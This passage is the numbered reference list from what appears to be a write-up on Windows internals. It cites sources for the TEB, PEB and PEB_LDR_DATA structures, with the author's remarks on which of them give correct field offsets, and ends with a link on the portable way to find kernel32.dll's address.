[0x05] The information for the TEB, PEB, PEB_LDR_DATA and LDR_MODULE I took from here (they are actually the same as the ones used in resource 0x04, but it’s always good to fact check :) ).

https://undocumented.ntinternals.net/

[0x06] Another correct resource for TEB structure

https://www.nirsoft.net/kernel_struct/vista/TEB.html

[0x07] PEB structure from the official documentation. It is correct, though some fields are shown as Reserved, which is why I used resource 0x05 (it has their names listed).

https://msdn.microsoft.com/en-us/library/windows/desktop/aa813706.aspx

[0x08] Another resource for the PEB structure. This one is wrong. If you count the byte offset to PPEB_LDR_DATA, it’s way more than 12 (0x0C) bytes.

https://www.nirsoft.net/kernel_struct/vista/PEB.html

[0x09] PEB_LDR_DATA structure. It’s from the official documentation and clearly WRONG. Pointers to the other two linked lists are missing.

https://msdn.microsoft.com/en-us/library/windows/desktop/aa813708.aspx

[0x0a] PEB_LDR_DATA structure. Also wrong. UCHAR is 1 byte, counting the byte offset to the linked lists produces wrong offset.

https://www.nirsoft.net/kernel_struct/vista/PEB_LDR_DATA.html

[0x0b] Explains the “new” and portable way to find kernel32.dll address

http://blog.harmonysecurity.com/2009_06_01_archive.html